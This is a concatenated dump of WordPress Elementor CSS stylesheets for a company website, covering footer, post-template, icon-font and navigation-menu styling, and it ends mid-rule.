.elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon i{color:var( --e-global-color-8efd228 );transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-8efd228 );transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7{--e-icon-list-icon-size:22.5px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon{padding-right:10px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-279f26e7 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-6055f12 > .elementor-container{max-width:1170px;}.elementor-851 .elementor-element.elementor-element-6055f12:not(.elementor-motion-effects-element-type-background), .elementor-851 .elementor-element.elementor-element-6055f12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-851 .elementor-element.elementor-element-6055f12{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F5F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-6055f12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-59c3e66{text-align:left;}.elementor-851 .elementor-element.elementor-element-59c3e66 img{width:28%;}.elementor-851 .elementor-element.elementor-element-617acc6{color:#000000;font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-617acc6 > .elementor-widget-container{margin:-5px 18px -10px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-c3b41ff{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-widget-container{text-align:left;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.4em;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon i{color:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon svg{fill:var( --e-global-color-8efd228 );}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon:hover i{color:#697DD0;}.elementor-851 .elementor-element.elementor-element-c3b41ff .elementor-social-icon:hover svg{fill:#697DD0;}.elementor-851 .elementor-element.elementor-element-c3b41ff > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-ab235d4 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-ab235d4 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:normal;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-7aab4c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#2642B6;}.elementor-851 .elementor-element.elementor-element-7aab4c3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-a8d0c77 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon i{color:#4255A5;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon svg{fill:#4255A5;transition:fill 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#2943B1;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#2943B1;}.elementor-851 .elementor-element.elementor-element-5e4ff42{--e-icon-list-icon-size:22.5px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon{padding-right:10px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > a{font-family:"Gigasans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-851 .elementor-element.elementor-element-5e4ff42 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 .elementor-heading-title{color:#000000;font-family:"Gigasans Bold", Sans-serif;font-size:22px;font-weight:600;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-851 .elementor-element.elementor-element-95fa2b4{padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-3d59b3c > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-8f0f894 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-279f26e7{--e-icon-list-icon-size:18px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-item > a{font-size:18px;}.elementor-851 .elementor-element.elementor-element-6055f12{padding:30px 0px 30px 0px;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-59c3e66 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-851 .elementor-element.elementor-element-ab235d4 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 .elementor-heading-title{font-size:22px;}.elementor-851 .elementor-element.elementor-element-5e4ff42{--e-icon-list-icon-size:18px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-item > a{font-size:18px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 .elementor-heading-title{font-size:22px;}}@media(max-width:767px){.elementor-851 .elementor-element.elementor-element-95fa2b4{padding:30px 20px 30px 20px;}.elementor-851 .elementor-element.elementor-element-56813c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3d59b3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-f70b803 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-3bb217f1 > .elementor-element-populated{margin:10px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2d2e4026 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2b52c200 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cb99c8d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-48d9cf9b > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aefa862 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-2ac7e7be > .elementor-element-populated{margin:5px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-8f0f894 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-851 .elementor-element.elementor-element-279f26e7 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-6055f12{padding:30px 20px 30px 20px;}.elementor-851 .elementor-element.elementor-element-0ca8909 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-59c3e66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-617acc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-cc7e8ad > .elementor-element-populated{margin:10px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-ab235d4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-7aab4c3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e204b3e > .elementor-element-populated{margin:5px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-a8d0c77 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-851 .elementor-element.elementor-element-5e4ff42 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-1cb65d9 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-e2cf0f0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-851 .elementor-element.elementor-element-56813c5{width:30%;}.elementor-851 .elementor-element.elementor-element-3bb217f1{width:13%;}.elementor-851 .elementor-element.elementor-element-cb99c8d{width:28%;}.elementor-851 .elementor-element.elementor-element-2ac7e7be{width:28.957%;}.elementor-851 .elementor-element.elementor-element-0ca8909{width:30%;}.elementor-851 .elementor-element.elementor-element-cc7e8ad{width:13%;}.elementor-851 .elementor-element.elementor-element-e204b3e{width:28.957%;}.elementor-851 .elementor-element.elementor-element-1cb65d9{width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-851 .elementor-element.elementor-element-56813c5{width:50%;}.elementor-851 .elementor-element.elementor-element-3bb217f1{width:50%;}.elementor-851 .elementor-element.elementor-element-cb99c8d{width:50%;}.elementor-851 .elementor-element.elementor-element-2ac7e7be{width:50%;}.elementor-851 .elementor-element.elementor-element-0ca8909{width:50%;}.elementor-851 .elementor-element.elementor-element-cc7e8ad{width:50%;}.elementor-851 .elementor-element.elementor-element-e204b3e{width:50%;}.elementor-851 .elementor-element.elementor-element-1cb65d9{width:50%;}}/* Start custom CSS for icon-list, class: .elementor-element-279f26e7 */.ftr-contact-list ul li {
    align-items: flex-start !important;
}

 .elementor-851 .elementor-element.elementor-element-279f26e7 .fa-map-marker-alt ,  .elementor-851 .elementor-element.elementor-element-279f26e7 .fa-building{
    margin-top: 5px;
}

.elementor-851 .elementor-element.elementor-element-279f26e7 .elementor-icon-list-icon{
    margin-top: 0px !important;
}

@media (max-width: 374px) {
    .footer-contact-text .elementor-icon-list-items li a, .footer-contact-text .elementor-icon-list-items li span {
        font-size: 16px !important;
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5e4ff42 */.ftr-contact-list ul li {
    align-items: flex-start !important;
}

 .elementor-851 .elementor-element.elementor-element-5e4ff42 .fa-map-marker-alt ,  .elementor-851 .elementor-element.elementor-element-5e4ff42 .fa-building{
    margin-top: 5px;
}

.elementor-851 .elementor-element.elementor-element-5e4ff42 .elementor-icon-list-icon{
    margin-top: 0px !important;
}

@media (max-width: 374px) {
    .footer-contact-text .elementor-icon-list-items li a, .footer-contact-text .elementor-icon-list-items li span {
        font-size: 16px !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-1211.css?ver=1731439891
body_size: 7075
content:
.elementor-1211 .elementor-element.elementor-element-c32dfc4{margin-top:50px;margin-bottom:0px;}.elementor-1211 .elementor-element.elementor-element-eea842f{text-align:center;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-family:"GigaSans Bold", Sans-serif;font-size:42px;font-weight:600;line-height:55px;}.elementor-1211 .elementor-element.elementor-element-c894049{text-align:center;}.elementor-1211 .elementor-element.elementor-element-1512ea1 > .elementor-container{max-width:1100px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{margin-top:20px;margin-bottom:50px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon i{color:var( --e-global-color-8efd228 );font-size:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-8efd228 );--e-icon-list-icon-size:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-icon{width:17px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-item{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-1211 .elementor-element.elementor-element-bfd552d{font-family:"GigaSans Regular", Sans-serif;font-size:17px;font-weight:400;line-height:27px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:400;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--title, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--title{color:var( --e-global-color-8efd228 );font-family:"GigaSans Regular", Sans-serif;font-size:14px;font-weight:400;}.elementor-1211 .elementor-element.elementor-element-3e67a3c .post-navigation__arrow-wrapper{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c .elementor-post-navigation__separator{background-color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c .elementor-post-navigation{color:var( --e-global-color-8efd228 );}.elementor-1211 .elementor-element.elementor-element-3e67a3c > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-family:"GigaSans Bold", Sans-serif;font-size:33px;font-weight:600;line-height:55px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1211 .elementor-element.elementor-element-6117082:after{content:"0.66";}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail__link{width:100%;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__meta-data span + span:before{content:"///";}.elementor-1211 .elementor-element.elementor-element-6117082{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-1211 .elementor-element.elementor-element-6117082.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title, .elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title a{font-family:"GigaSans Bold", Sans-serif;font-size:27px;font-weight:600;line-height:1.2px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title{margin-bottom:26px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__meta-data{color:#000000;font-family:"GigaSans Regular", Sans-serif;font-size:12px;font-weight:400;}@media(max-width:1024px){.elementor-1211 .elementor-element.elementor-element-c32dfc4{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-size:36px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-size:27px;}}@media(max-width:767px){.elementor-1211 .elementor-element.elementor-element-c32dfc4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-eea842f .elementor-heading-title{font-size:34px;}.elementor-1211 .elementor-element.elementor-element-1512ea1{padding:0px 20px 0px 20px;}.elementor-1211 .elementor-element.elementor-element-b8662c1 .elementor-icon-list-item{font-size:16px;line-height:29px;}.elementor-1211 .elementor-element.elementor-element-bfd552d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--label, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--label{font-size:15px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__prev--title, .elementor-1211 .elementor-element.elementor-element-3e67a3c span.post-navigation__next--title{font-size:12px;}.elementor-1211 .elementor-element.elementor-element-3e67a3c .post-navigation__arrow-wrapper{font-size:25px;}.elementor-1211 .elementor-element.elementor-element-f56cd34 .elementor-heading-title{font-size:28px;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1211 .elementor-element.elementor-element-6117082:after{content:"0.5";}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__thumbnail__link{width:100%;}.elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title, .elementor-1211 .elementor-element.elementor-element-6117082 .elementor-post__title a{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/custom-icons/icon-menu-mk/css/icon-menu-mk.css?ver=1.0.0
body_size: 1975
content:
@font-face {
  font-family: 'icon-menu-mk';
  src: url('../font/icon-menu-mk.eot?90226287');
  src: url('../font/icon-menu-mk.eot?90226287#iefix') format('embedded-opentype'),
       url('../font/icon-menu-mk.woff2?90226287') format('woff2'),
       url('../font/icon-menu-mk.woff?90226287') format('woff'),
       url('../font/icon-menu-mk.ttf?90226287') format('truetype'),
       url('../font/icon-menu-mk.svg?90226287#icon-menu-mk') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icon-menu-mk';
    src: url('../font/icon-menu-mk.svg?90226287#icon-menu-mk') format('svg');
  }
}
*/
[class^="icon-menu-nw"]:before, [class*=" icon-menu-nw"]:before {
  font-family: "icon-menu-mk";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-menu-nwalign-right:before { content: '\e800'; } /* '' */
.icon-menu-nwmenu-_1_:before { content: '\e801'; } /* '' */
.icon-menu-nwok-circle:before { content: '\e808'; } /* '' */
.icon-menu-nwcancel:before { content: '\e809'; } /* '' */
.icon-menu-nwmenu-_2_:before { content: '\e80a'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/uploads/elementor/css/post-922.css?ver=1731439892
body_size: 4379
content:
.elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-922 .elementor-element.elementor-element-6fd007b:not(.elementor-motion-effects-element-type-background), .elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8efd228 );}.elementor-922 .elementor-element.elementor-element-6fd007b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-922 .elementor-element.elementor-element-6fd007b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-922 .elementor-element.elementor-element-84575d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-family:"GigaSans Bold", Sans-serif;font-size:34px;font-weight:600;line-height:55px;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
